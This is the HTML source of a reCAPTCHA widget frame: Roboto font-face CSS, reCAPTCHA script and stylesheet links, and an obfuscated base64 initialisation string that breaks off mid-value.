  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="V96uH3Wq38F6dDQma3GPNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="V96uH3Wq38F6dDQma3GPNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V96uH3Wq38F6dDQma3GPNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MTbDv3Ehwq06w5bDqRtQX8OHZQx0wotqLcO7w7cWw5PCgGUlwrTDjcOiLADDvw7DrHxiwqgHEMKKw7ojwr3CscORw7TCuDRiYcKAXcOMHzXCkjLDrMKVwqxFacOjw6cVS8OAw5d6woxHLcKzLXvDn2/CsMK8MBAHw4g+EgTChQ1iwoLCjcOCecK6XMO8BcK+w5LCmcOHwo9Fw5V+axzDkGxoUmt0w4d+W8Ktwr8WwqPDgzUHKcO2FTtPbcOfwpLDphlgwo1FH23DsSTCoTbCsGbDj8KBaMK1wpQ3DTBOw45kw7hawrB7Rl3CmMOBTj7DgSBINcKBw7nCtQVLVX/[base64]/Di2Igw4pLHzIrUBhSwrFhw7HChQLDswLCt0t3w40cwpA3w5dvX8KoIUfDlkjDtcKIwo5HJUlowq/[base64]/CghzCnxFlWzvCrMOGcU7Cp8OpWMOzwqEdwpnCkVdjwoASw4liw6HCpsO5X3/Ch8KFw5vDhDvDlsO9w4vDgMKmXsKRw7fDkSopOsOzw7xjFlgfwprDiwbDgzcJKFDClBnCjEhAPsO8DQEywpkvw6tdwrrCkQfDmjXClcOcaHt0d8O/YhHDsH0ANk0+wrnDqMOyJx1OScKpe8KEw4Izw5HDhMOGw7RqPjUZEERvG8OuQcKtVcOiBwHDn3/DomzCv1FQGD0ewrFgFHXDql0cC8KxwrcFVsKGw5RGwoV6w4fCnMKKwrzDlTTDrmfCrzpKw6xswrXDr8Ouw4vCsh0Xwr3DvH/CkcKYw6ADw4LCpULCiDpUfVMuJQfCp8K7wqpdwp7DiBLDsMOzwroEw4PDqsKpJcKXFsODCTTCvig8w6fCi8O9wpHDi8O6JsOpKCkdwrdzIG7Dl8OjwpJYw5zDiETDlnfCgcOYQsO9w5E5w7hIVkbCkl/DiwRjbxLCv0XDpsKSKSTDjVZMw4zCg8ODw57CqnVpw6tPEEHCpi4Aw7vDpcOyL8OJSyI1LWnClwHCnsOPwp7DpcKywrvDq8OXwqBUw4zCnMOSdCQywqpfwrHCgXrDosOzw4sjGcOzw78bT8K7w5Ngw5g9cXTDi8K0LMOSTMOTwqPDvcO/woBzOGw4w4TDvUx/YELCmMOnZhlEwq/DgcKDwrIAUcOFGltrJcKDOMO+wq/CpsKgA8KXwrLDkcKeRMKiH8OUZgNPw7AkfSVFHcORPgRHRjTCg8KPw5I2W0FZHMKEw6fCrycxHE5DA8KRwpvCu8OEwoLDssKVJcO/w6LDrMKTeFbCoMOuw73ClcKNwqZ+VcO+wrbCuD7DvzfCksOww6rDnFDDqy8LBwItw5ksGcOadcKtw6trw4oNwqvDmsKHw6oHw77DkXIAwqgVG8OqPgPDuhJswrd3woJNZSHDrTE+woA/SsO4w5sJS8KCwownw4d5VMKcQXISDcKOGsKIInYIw5Y7UU3Dq8OnPcOgw47ChjrDkFvCl8OKw7jDjnZ/a8OowpTCpsOOfMO8wrJLwrfDgMOhFcK5bsOpw4DDrcKoAEIXwow3JcK/X8O8w7DDpsO5Cw5BfMK8PsOZw48wwpjDmsKtDMKSfMKHLkfDkMKpwop1bMKBYGBgEcONw6R1wq1MVcK7JsOIwqQGwqk+w7TCjMO0fQLDl8OowqoNImfCgsOSA8KlbV3CthTCnMOpay0kCsO/a8KsLGR3ZMOJBMKRcMKUDMKHLgQgW04BTMKKCQoXOTPCohQ2w7dadl5ZdcOzXkbDo1VYw7hIw7taVklqw4DChsKlYW1Uwpxcw4hMw4PDpD7Du2zDtsKGJyHCmXzClMOzIcK4w7wtf8KrCA7DmsKewoHDpUXDtGLCs2USwr/[base64]/Dn8OGACHCtcOuSjDCrTPCmsONw5DCv8KGwr3DucOrdmDCqsK/[base64]/[base64]/Ch8OGAMOXwrDCr8KKwp3CnsOEwr4fwqlHwrnCkj00P2UxLsKzw49Kw5ljwqQuwojCl8OZHsKiA8ODVEBGUWsUwq5mdsK0SMOWesOhw7cTw5wWw4vCujJFcMO/wqfCmsOvwqJYw6rCln7ClcOEHcKMXwMQVyPChsOCw7DCrsKdwoXCvWXDvDUAwp8+f8Kywq/[base64]/[base64]/Dm8K8bh8CUsOpDS4wwpzCqMK/fQhzwr0IwrzCuMKZblYuJcOLwrsGL8K9FQ8Uw6rDtcOrwp9zT8ONf8K1wr03w5UtTMO+wpUXw6/[base64]/[base64]/DgMK+wr/Dt8OHfgzDqcOBWSViwrvCohpSw7sdYS1Ew6jDv8OJw7HCjsKIfMKbwpXCnMO5XsK7SMOuHMOIwrsjTsO+aMKfFsOAK0HCs1DCrV7CosKSHzfCucKzVXLDtsK/NsOJSsK8OMOJwpjChhPDhMOrwpU2TsK5asOzMmguWMOKw7HCt8Kgw743wp/DkTbClsKDEBfDncKcU05lwoTDrcKawqE9wrzCh23Cm8Ouw6YbwrnCq8KhbMKSw7cMJVhPJFvDuMKHI8KVwpjChn7Do8KKwoHCs8OkwpPClA55OxDDjlXDo1lbWQIawo5wXcK/NA8Kw57CpRLDmVbCi8KiWMOqwrw5V8O+woPCpDvDoikCw4XCg8KUUEgjwpfCgkUxecKPLlTDh8O8IcOkwoQewoUow5gAwoTDhiTCmcKdw4wIw4/CgsOpwpIJcxXDhn3DvMOUw55Tw4TCumfCgcOTwr/CuyJQVMKcwoxcw5Mww6p2TU7DviVfbmbCrcOzwqjCjl9qwp4gw78swpLCnsO3LcK2YWbDssOewq/[base64]/L8KlHsKTUcKHwpvDuMOzAsKFw5nCqsOWw5AGawPDplLDo0FXw7JCIMOpw7lWBcOmwrQpQ8K/PsODwrZCw45jQxXCssKQWRLDlBjCuibCp8KdAMO/wpwwwo/[base64]/wqEsw50nwokiFyUBwprDqcKaIMOEw77Cliw6wpcAdgJEw4jCrsKcw4gIw57Dhx4vw6PDsgJYYcOhVMOIw5HDgmxOwo7DhjMdIgHCpTUJwppGw5vDlA8+wrAraFLDjcO8wp7DpyjDkMKbw6kAc8KgRsKPRSs7wobDnyXChsKxcxoVRi0XOTnCnyl7YXh/wqIcWyo6R8Kmwos+wpLCpsOaw7bDmsOwIH8+wqLCqsKCIGI3wonDmwMmXMK2KkJefjLDt8O2w7XCpMOfUsOuMkI6wpBNUhzCp8OUVGPDssObLsK3fHLClcOzcBseEcK/TnnCpsOGRsKMwqTCoARrwpPDimYmOMOfEMOIbXUrwrrDuhp9w41bDQovbVoMDcORXEBlwqsLw5nCpVAYeTPDriTDiMK6UWIkw7ZiwpJiOcOHL25cwoLDpcK4w7ghw7XDk3/DpcOeBz8Tbh81w7o8dMK5w4nDiC85w6LCuRxTf3nDtMKvw7DDssKqwoZNwrbCm3F5wr7CjsO6BcKvwrgbw4PDngHDp8KVEARfAsKRw59KFV0bw71ZPRYeE8OoOsOqw5nDhMOwCRY2LjksIsKhw4JCwrc6Oi7CmT8qw5/Cq18Kw6Y6w63CmUADJ3vCnMKAw4lFP8Kqw4bDnXDDjMOAwpjDv8ObYMOLw7PCoGg2wr9IcsK9w6rDmcOvJ2BTw6/DmSTCn8KoOE7Di8Opw7jCl8KdwovDq0XCmcOBw4vDnGcQJRcEEBEyDsKXCxQ7MCAiIizDo27DsH5UwpTDmFAaY8OPw5oTw6PCogfDiFLDv8KFwoQ4GwkSW8OPSRnChMOKMwnDnsO/w5FQw611JMOowoluQ8OtNTBRSMKVwqjDsh87w4XCuyrCvjHDtVHCn8OQwpNewonCpA3Dg3Nnw44iwoDDv8O/wqkAcG3Dl8KdVzhxS3lGwrFpYS/[base64]/[base64]/CpU5gw6rDlMOKwpvDqlI3w5jDpHItWmlQw6daesKpwrXCqGjDlEHDh8Oww6oDwotYWMOnwr7CvSE0w7oDJUQDwpRFFC4nSV1+w4dpVsKWH8KJHysYUMK0SG7Cs3fCiCrDlMK2wq3DtcKhwqo/wqc+dMOtWsOyHSwgwppKwq1sLhDDnMOTL157wqTDkGnCgXbCjlzDrxXDucOYwp5pwq5Iw5kxbBnCiTjDhy/DmsOudTxGfsO/Q2sWHE/[base64]/CQl3wrrCtMOvwoUhXsO8SkXCp8OMw6vCvQEoVMOJwoJ8wqIaw53ClmMhMMK2wop9Q8OUwrMUCHJMw5zChsKmDcKew5DDiMOeecOTKRDDncKFwrYTwpbDlMKcwozDj8KLRMOLUSU8w5cUZMOTb8OUah8dwpkpKDLDtE0nKlYrw4LCpsK7wrohwq/DlcOleRHCqjrCh8K1GcO1wprCpW/[base64]/XcOwwq0TQ0TChHXDmsO+QcKJUUZSFcKWwoB6wq/[base64]/DmnTCrcOtMRl1w4nDsDbDqHVzw61/wpbCn8O+w6ZgeMKAIcKZRcOiw6cwwprCoi0NYMKCOMK+w7PCvsKnwozDjsKcW8KCw63CgcOFw6nCuMKVw7dFwoJ1TjkGNsKqw5rDpsOKHUlBAVIBw7IVGjnCgcOoB8ODw7rCqMK2w6XCuMOCAsOVBjfDu8KLPcOCRifDmsKBwoV4w4jDocO5w7HChTLDlXHDt8K3Qj/DlX7DhEhnwqXCusOyw6wawpvCvMK0FcKTwo3ClsK2wrFTUsKLw6/[base64]/IBtFRwrDjMKiOyjCpcKyw5nCmjg8w73DjHbDj8K7wr3Cn0zCugQ9AlgYworDqF7CvVNOVcOewqEDRA7DtUpWQ8KRw7TCj1A7wr7DrsONMB3DjknDscKEEMKtaTnDqsO/MQoOfkMLX25/wqnDswfCnhAAw7zCqCfDnHZCX8OBw7rDklrDtEIhw43DjcOQEAfCmsOoXcOFfmEqbCbDpi9Hwrgbwo7Dmg3DkQUpwqPDgsKnYsKFE8O3w7bDhsKmw7h+HcOuM8KnPnTCmz/DiF8aETrCosOHwq05fVB7w6DDkl0dUQbCqn4xNsOkWHZWw7vCtzTCt3UAw6x6wpV6GD/DtMK1BhMlFiFBwqPDt0B5wrvDk8OlAxnCkcORw4LDqUDCl0PDjsOSwpLCo8K8w78VVMOXwpzCqFTCnVzDtU/Cr348woxFw4bCkSfDhx1lCMK6XMOvwp